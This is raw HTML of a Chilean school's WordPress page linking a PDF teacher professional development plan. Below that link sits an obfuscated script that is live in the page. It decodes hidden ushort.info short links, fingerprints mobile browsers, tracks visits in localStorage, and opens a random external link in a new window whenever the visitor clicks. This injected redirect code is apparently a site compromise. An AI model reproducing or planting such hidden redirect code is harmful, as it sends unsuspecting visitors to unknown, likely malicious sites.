	<li id="menu-item-4041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://kingsschoolcordillera.cl/pme-2018/">PME</a>
	<ul>
		<li id="menu-item-4065" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/metas-estrategicas-2016-2019/">Objetivos y Metas Estratégicas 2020-2023</a></li>
	</ul>
</li>
	<li id="menu-item-1092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://kingsschoolcordillera.cl/subvencion-escolar-preferencial/">Subvención Escolar Preferencial</a>
	<ul>
		<li id="menu-item-4030" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/convenio-de-igualdades-sep/">Convenio de igualdades SEP</a></li>
		<li id="menu-item-2250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://kingsschoolcordillera.cl/actividades-sep/">Actividades SEP</a>
		<ul>
			<li id="menu-item-2257" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/premio-convivencia/">Premio Convivencia Escolar</a></li>
			<li id="menu-item-2353" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/dia-del-alumnoa/">Día del Alumno (a)</a></li>
			<li id="menu-item-2370" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/celebracion-21-de-mayo/">Celebración 21 de mayo</a></li>
			<li id="menu-item-2255" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/semana-tp-2015/">Semana TP 2020</a></li>
			<li id="menu-item-2254" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/fiestas-patrias-2015/">Fiestas Patrias</a></li>
			<li id="menu-item-2253" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/banda-sinfonica/">Banda Sinfónica</a></li>
			<li id="menu-item-2252" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/aniversario-colegio/">Aniversario Colegio</a></li>
			<li id="menu-item-2251" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/gala-humboldt-big-band/">Gala Humboldt Big Band</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-5750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a>Dirección</a>
<ul>
	<li id="menu-item-5630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://kingsschoolcordillera.cl/director/">Director</a>
	<ul>
		<li id="menu-item-5826" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/contacto-5/">Contacto</a></li>
	</ul>
</li>
	<li id="menu-item-8001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://kingsschoolcordillera.cl/secretaria-direccion-2/">Secretaria Dirección</a>
	<ul>
		<li id="menu-item-8003" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/contacto-8/">Contacto</a></li>
	</ul>
</li>
	<li id="menu-item-12408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://kingsschoolcordillera.cl/boletin/">Boletines</a>
	<ul>
		<li id="menu-item-12476" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/marzo/">Marzo</a></li>
		<li id="menu-item-12477" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/abril/">Abril</a></li>
		<li id="menu-item-12478" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/mayo/">Mayo</a></li>
		<li id="menu-item-12479" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/junio/">Junio</a></li>
		<li id="menu-item-12480" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/agosto/">Agosto</a></li>
		<li id="menu-item-12512" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/septiembre/">Septiembre</a></li>
		<li id="menu-item-12513" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/octubre/">Octubre</a></li>
		<li id="menu-item-12514" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/noviembre/">Noviembre</a></li>
		<li id="menu-item-12515" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/diciembre/">Diciembre</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1075" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a>UTP</a>
<ul>
	<li id="menu-item-5609" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/quienes-somos/">Quienes Somos</a></li>
	<li id="menu-item-5830" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/contacto-6/">Contacto</a></li>
	<li id="menu-item-7000" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://kingsschoolcordillera.cl/2024/01/lecturas-complementarias-2026/">Lecturas Complementarias 2026</a></li>
	<li id="menu-item-1131" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/simce/">Simce</a></li>
</ul>
</li>
<li id="menu-item-4341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://kingsschoolcordillera.cl/talleres-internos/">Técnico Profesional</a>
<ul>
	<li id="menu-item-6733" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/quienes-somos-7/">Quienes Somos</a></li>
	<li id="menu-item-6737" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/contacto-8/">Contacto</a></li>
	<li id="menu-item-6086" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/administracion-2/">Administración</a></li>
	<li id="menu-item-6087" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/enfermeria/">Enfermería</a></li>
	<li id="menu-item-6085" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/gastronomia/">Gastronomía</a></li>
	<li id="menu-item-6088" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/telecomunicaciones/">Telecomunicaciones</a></li>
</ul>
</li>
<li id="menu-item-5751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a>Inspectoría</a>
<ul>
	<li id="menu-item-2538" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/inspectores-2/">Quienes Somos</a></li>
	<li id="menu-item-5822" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/contacto-4/">Contacto</a></li>
	<li id="menu-item-2541" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/horario-de-clases/">Horario de Clases</a></li>
	<li id="menu-item-5587" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/plan-de-alimentacion-escolar/">Plan de Alimentación Escolar</a></li>
	<li id="menu-item-1140" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/programas-actos-civicos/">Programas / Actos Cívicos</a></li>
</ul>
</li>
<li id="menu-item-5752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a>Convivencia Escolar</a>
<ul>
	<li id="menu-item-5737" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/quienes-somos-4/">Quienes Somos</a></li>
	<li id="menu-item-5804" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/contacto-2/">Contacto</a></li>
	<li id="menu-item-5624" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/encargado-de-convivencia/">Encargado de Convivencia</a></li>
	<li id="menu-item-6995" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/orientaciones-de-estudio-psicologia-y-trabajo-social/">Orientaciones de Estudio Psicología y Trabajo Social</a></li>
	<li id="menu-item-5623" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/pisocologa/">Psicóloga</a></li>
	<li id="menu-item-5622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://kingsschoolcordillera.cl/trabajadora-social/">Trabajadora Social</a>
	<ul>
		<li id="menu-item-7242" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/becas-junaeb/">Becas Junaeb</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1088" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a>PIE</a>
<ul>
	<li id="menu-item-6147" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/quienes-somos-6/">Quienes Somos</a></li>
	<li id="menu-item-5818" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/contacto-3/">Contacto</a></li>
	<li id="menu-item-3770" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/noticas-pie/">Noticas PIE</a></li>
	<li id="menu-item-6006" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/clases-remotas/">Clases Remotas</a></li>
	<li id="menu-item-2760" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/plan-anual-pie/">Plan Anual PIE</a></li>
	<li id="menu-item-2717" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/profesionales-pie/">Profesionales PIE</a></li>
	<li id="menu-item-2716" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/capacitaciones/">Capacitaciones PIE</a></li>
	<li id="menu-item-2713" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/resolucion-pie/">Resolución PIE</a></li>
	<li id="menu-item-2712" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/protocolo-pie/">Protocolo PIE</a></li>
	<li id="menu-item-2711" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/rendicion-de-cuentas-pie/">Rendición de cuentas PIE</a></li>
	<li id="menu-item-2710" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/boletin-pie/">Boletín PIE</a></li>
	<li id="menu-item-4118" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/informe-anual-pie-2018/">Informe Anual PIE</a></li>
	<li id="menu-item-2714" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/reuniones-de-apoderados/">Reuniones de Apoderados</a></li>
</ul>
</li>
</ul></div>
</div>

    <!-- Página Genérica -->
    <div class="contenido">
                                    <div class="page-content">
                    <div class="sidebar">
<div id="media_image-57" class="widget widget_media_image"><a href="https://kingsschoolcordillera.cl/lista-de-utiles-escolares-2026"><img fetchpriority="high" width="298" height="168" src="https://kingsschoolcordillera.cl/wp-content/uploads/2025/12/listas_widget_ksc-2026.png" class="image wp-image-14846  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></a></div><div id="block-16" class="widget widget_block">&nbsp;&#160;</div><div id="media_image-59" class="widget widget_media_image"><a href="https://kingsschoolcordillera.cl/2024/01/lecturas-complementarias-2026/"><img width="298" height="168" src="https://kingsschoolcordillera.cl/wp-content/uploads/2025/12/lecturas_widget_ksc.png" class="image wp-image-14849  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></a></div><div id="block-20" class="widget widget_block">&nbsp;&#160;</div><div id="media_image-58" class="widget widget_media_image"><a href="https://schoolmatic.cl/"><img width="298" height="168" src="https://kingsschoolcordillera.cl/wp-content/uploads/2025/12/school_matic.png" class="image wp-image-14848  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></a></div><div id="text-22" class="widget widget_text">			<div class="textwidget"><p><a class="btn-large" href="https://kingsschoolcordillera.cl/contacto" target="_blank" rel="noopener">CONTACTO</a></p>
</div>
		</div></div>                    <div class="content-left">
                        <h1>PLAN DESARROLLO PROF DOCENTE</h1>
                        
<div class="wp-block-file"><a href="https://kingsschoolcordillera.cl/wp-content/uploads/2020/04/PLAN-DESARROLLO-PROF-DOCENTE.pdf">PLAN DESARROLLO PROF DOCENTE</a><a href="https://kingsschoolcordillera.cl/wp-content/uploads/2020/04/PLAN-DESARROLLO-PROF-DOCENTE.pdf" class="wp-block-file__button" download>Descarga</a></div>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x61\x51\x43\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x6d\x4b\x6e\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x51\x49\x58\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x45\x59\x6f\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x77\x78\x5a\x34\x63\x334','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x47\x66\x56\x37\x63\x377','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x74\x78\x71\x32\x63\x382','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x62\x55\x77\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x4e\x73\x4b\x30\x63\x350','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x70\x72\x78\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>                    </div>
                </div>
                        </div>

<div class="footer">

<div class="credits">
	<div class="copy-left"> 

Copyright© 2013 ·All Rights Reserved·</div>
	<div class="copy-right">Desarrollado y Diseñado por mesa22 </div>
</div>

</div>
</body>

		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kingsschool/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='rs-plugin-settings-css' href='https://kingsschoolcordillera.cl/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.11' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" src="https://kingsschoolcordillera.cl/wp-content/uploads/shadowbox-js/d1a5ab8df69aa908fc72517afc4c5359.js?ver=3.0.3" id="shadowbox-js"></script>
<script type="text/javascript" src="https://kingsschoolcordillera.cl/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://kingsschoolcordillera.cl/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kingsschoolcordillera.cl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-06-26 10:54:55+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/kingsschoolcordillera.cl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://kingsschoolcordillera.cl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://kingsschoolcordillera.cl/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.11" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://kingsschoolcordillera.cl/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.11" defer async id="revmin-js"></script>
<script type="text/javascript" id="spu-public-js-extra">
/* <![CDATA[ */
var spuvar = {"is_admin":"","disable_style":"","ajax_mode":"","ajax_url":"https://kingsschoolcordillera.cl/wp-admin/admin-ajax.php","ajax_mode_url":"https://kingsschoolcordillera.cl/?spu_action=spu_load","pid":"5772","is_front_page":"","is_category":"","site_url":"https://kingsschoolcordillera.cl","is_archive":"","is_search":"","is_preview":"","seconds_confirmation_close":"5"};
var spuvar_social = [];
//# sourceURL=spu-public-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kingsschoolcordillera.cl/wp-content/plugins/popups/public/assets/js/public.js?ver=1.9.3.8" id="spu-public-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://kingsschoolcordillera.cl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
